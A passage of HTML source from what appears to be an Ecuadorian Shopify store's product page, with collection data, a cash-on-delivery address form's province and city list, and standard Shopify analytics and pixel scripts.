ÚNICO.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePocas unidades disponibles. \u003cem\u003e\u003cstrong\u003eVenta hasta agotar stock.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eEnvío Gratis a partir de $25 \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(254, 153, 1);\"\u003e\u003cstrong\u003eCÓDIGO DE DESCUENTO VIP2024\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-05-29T17:54:40-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"liquidacion"}],"published_scope":"web"},{"id":435745423575,"handle":"nuevos-productos","title":"NUEVOS PRODUCTOS","updated_at":"2026-01-23T19:40:57-05:00","body_html":"\u003cp\u003eCON IMPOCOMMERCE\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePagas SEGURO EN LA ENTREGA\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003eRecuerda leer todas las caracteríticas del producto que estás por comprar,para que sea de total satisfacción. 😊\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eENVÍO GRATIS A PARTIR DE $20\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-07-16T15:28:50-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":425533538519,"handle":"ofertas-impocommerce","title":"OFERTAS IMPOCOMMERCE","updated_at":"2026-01-23T19:40:57-05:00","body_html":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: rgb(254, 153, 1);\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/BANNER_ofertas.jpg?v=1765483659\"\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cspan style=\"color: rgb(254, 1, 58);\"\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h1\u003e","published_at":"2024-02-19T16:55:15-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":419443015895,"handle":"regalos-1","title":"REGALOS","updated_at":"2026-01-22T07:12:35-05:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eENVÍO GRATIS A PARTIR DE $30\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🚛\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnvío a domicilio en todo el país.\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🇪🇨 \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePAGA EN LA ENTREGA. \u003c\/p\u003e","published_at":"2023-11-23T09:44:33-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"REGALOS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":417701855447,"handle":"showroom-navideno","title":"SHOWROOM NAVIDEÑO","updated_at":"2026-01-21T07:11:06-05:00","body_html":"\u003cp\u003eEncuentra los productos más hermosos y novedosos para esta NAVIDAD. 🎄\u003c\/p\u003e\n\u003cp\u003eAgrega al carrito y luego ve a llenar tus datos para enviar el pedido. \u003c\/p\u003e\n\u003cp\u003eEnvío a domicilio GRATIS A PARTIR DE $25 \u003c\/p\u003e\n\u003cp\u003eEntregas en 24-48h. \u003c\/p\u003e","published_at":"2023-10-13T15:50:55-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Navidad"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2023-10-13T16:15:06-05:00","alt":null,"width":636,"height":484,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/Showroom_navideno.png?v=1697231706"}},{"id":419454877911,"handle":"navidad-1","title":"🎄PREVENTA NAVIDAD🎄","updated_at":"2026-01-21T07:11:06-05:00","body_html":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: rgb(194, 199, 11);\"\u003e\u003cem\u003e\u003cstrong\u003eENVÍO GRATIS A PARTIR DE $30\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🚛\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: rgb(194, 199, 11);\"\u003e\u003cem\u003e\u003cstrong\u003eEnvío a domicilio en todo el país.\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e🇪🇨 \u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: rgb(194, 199, 11);\"\u003e\u003cem\u003e\u003cstrong\u003ePAGA EN LA ENTREGA.\u003c\/strong\u003e\u003c\/em\u003e 🤝💰\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-23T17:38:36-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Navidad"},{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web","image":{"created_at":"2024-10-01T10:20:35-05:00","alt":null,"width":3000,"height":2000,"src":"\/\/impocommerce.com\/cdn\/shop\/collections\/portada_navidad.jpg?v=1727796036"}},{"id":466611470551,"handle":"ninos-entretenimiento🚼","updated_at":"2026-01-22T07:12:35-05:00","published_at":"2025-08-05T16:49:05-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"🪁NIÑOS \u0026 ENTRETENIMIENTO🚼","body_html":"\u003ch2 style=\"text-align: center;\" data-end=\"769\" data-start=\"573\"\u003ePAGO CONTRAENTREGA\u003cbr\u003eENVÍO SEGURO \u003c\/h2\u003e"}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_FORM_COUNTRIES=[{code:"EC",name:"Ecuador",states:[{name:"AZUAY",code:"AZU",cities:["CAMILO PONCE ENRIQUEZ","CHORDELEG","CUENCA","GIRON","GUALACEO","PAUTE","SAN FERNANDO","SANTA ISABEL","SIG SIG","TURI"]},{name:"BOL\xcdVAR",code:"BOL",cities:["GUARANDA","SALINAS DE GUARANDA","SAN JOSE DE CHIMBO","SAN MIGUEL DE BOLIVAR"]},{name:"CARCHI",code:"CAR",cities:["TULCAN","SAN GABRIEL","HUACA","JULIO ANDRADE","EL ANGEL"]},{name:"CA\xd1AR",code:"CA?",cities:["AZOGUES","BIBLIAN","CA\xd1AR","LA TRONCAL"]},{name:"CHIMBORAZO",code:"CHI",cities:["RIOBAMBA","CUMANDA","GUAMOTE"]},{name:"COTOPAXI",code:"COT",cities:["LATACUNGA","SALCEDO","LA MANA","SAQUISILI"]},{name:"EL ORO",code:"EL ",cities:["MACHALA","PASAJE","EL GUABO","PI\xd1AS","ZARUMA","SANTA ROSA","HUAQUILLAS","ARENILLAS"]},{name:"ESMERALDAS",code:"ESM",cities:["ESMERALDAS","QUININDE - ROSA ZARATE"]},{name:"GUAYAS",code:"GUA",cities:["DAULE","DURAN","EL TRIUNFO","GUAYAQUIL","MILAGRO","NARANJAL","GENERAL VILLAMIL - PLAYAS","SAMBORONDON","BUCAY","VELASCO IBARRA (EL EMPALME)","NARANJITO","MARCELINO MARIDUE\xd1A","NOBOL","LOMAS DE SARGENTILLO","BALZAR","PEDRO CARBO","YAGUACHI","POSORJA"]},{name:"IMBABURA",code:"IMB",cities:["ATUNTAQUI","IBARRA","OTAVALO","COTACACHI"]},{name:"LOJA",code:"LOJ",cities:["LOJA","CARIAMANGA","CATAMAYO","Macar\xe1"]},{name:"LOS R\xcdOS",code:"LOS",cities:["BABAHOYO","QUEVEDO","PUEBLO VIEJO","MOCACHE","CATARAMA","BUENA FE","VENTANAS","VINCES","VALENCIA","MONTALVO"]},{name:"MANAB\xcd",code:"MAN",cities:["CHONE","EL CARMEN","MANTA","MONTECRISTI","PORTOVIEJO","JIPIJAPA","JARAMIJO","PEDERNALES","BAHIA DE CARAQUEZ","CALCETA","PUERTO LOPEZ","SANTA ANA","ROCAFUERTE","TOSAGUA","SAN VICENTE","FLAVIO ALFARO","PAJAN","JUNIN","CRUCITA","PUERTO CAYO"]},{name:"MORONA SANTIAGO",code:"MOR",cities:["MACAS","SUCUA","GUALAQUIZA"]},{name:"NAPO",code:"NAP",cities:["TENA","ARCHIDONA","EL CHACO","BAEZA","CARLOS JULIO AROSEMENA"]},{name:"ORELLANA",code:"ORE",cities:["EL COCA - FRANCISCO DE ORELLANA","LA JOYA DE LOS SACHAS","LORETO"]},{name:"PASTAZA",code:"PAS",cities:["PUYO"]},{name:"PICHINCHA",code:"PIC",cities:["CAYAMBE","CUMBAYA","MACHACHI","NAYON","QUITO (D.M.Q)","SANGOLQUI","TABACUNDO", "TUMBACO","PEDRO VICENTE MALDONADO","SAN MIGUEL DE LOS BANCOS","PUERTO QUITO","PUEMBO","PIFO","CHECA","ALOAG","TAMBILLO","MEJIA (CANTON)","AMAGUA\xd1A","SAN RAFAEL","TABABELA","ALANGASI","YARUQUI","EL QUINCHE"]},{name:"SANTA ELENA",code:"SANT",cities:["LA LIBERTAD","SALINAS","SANTA ELENA"]},{name:"SANTO DOMINGO DE LOS SACHILAS",code:"SAN",cities:["SANTO DOMINGO","LA CONCORDIA"]},{name:"SUCUMBIOS",code:"SUC",cities:["LAGO AGRIO - NUEVA LOJA","SHUSHUFINDI"]},{name:"TUNGURAHUA",code:"TUN",cities:["AMBATO","BA\xd1OS DE AGUA SANTA","PELILEO","CEVALLOS","PILLARO","PATATE","QUERO"]},{name:"ZAMORA CHINCHIPE",code:"ZAM",cities:["YANTZAZA","ZAMORA"]}]}];
  
  </script>
  
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[href="/checkout"],[name="checkout"]{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  

  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58236731565,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58236731565,storefrontBaseUrl: "https://impocommerce.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593049303","configuration":"{\"pixel_store\":\"impocommerce.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1034158295","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468386007","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-89WWH4JGR0\\\",\\\"google_tag_ids\\\":[\\\"G-89WWH4JGR0\\\",\\\"GT-K8D59CQ9\\\"],\\\"target_country\\\":\\\"EC\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-89WWH4JGR0\\\",\\\"MC-QDXFNZVLR7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-89WWH4JGR0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"201228503","configuration":"{\"pixel_id\":\"158699802986516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"impocommerce","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"impocommerce.myshopify.com","countryCode":"EC","storefrontUrl":"https:\/\/impocommerce.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","vendor":"impocommerce","id":"7863049224407","untranslatedTitle":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","url":"\/products\/dinosaurio-a-control-remoto","type":""},"id":"43539007176919","image":{"src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://impocommerce.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58236731565","storefrontBaseUrl":"https:\/\/impocommerce.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕\",\"vendor\":\"impocommerce\",\"id\":\"7863049224407\",\"untranslatedTitle\":\"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕\",\"url\":\"\/products\/dinosaurio-a-control-remoto\",\"type\":\"\"},\"id\":\"43539007176919\",\"image\":{\"src\":\"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7863049224407,"gid":"gid:\/\/shopify\/Product\/7863049224407","vendor":"impocommerce","type":"","handle":"dinosaurio-a-control-remoto","variants":[{"id":43539007176919,"price":4999,"name":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7863049224407,"requestId":"13ac5dd4-df90-46a6-af9e-007c4c19e00c-1769242555"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
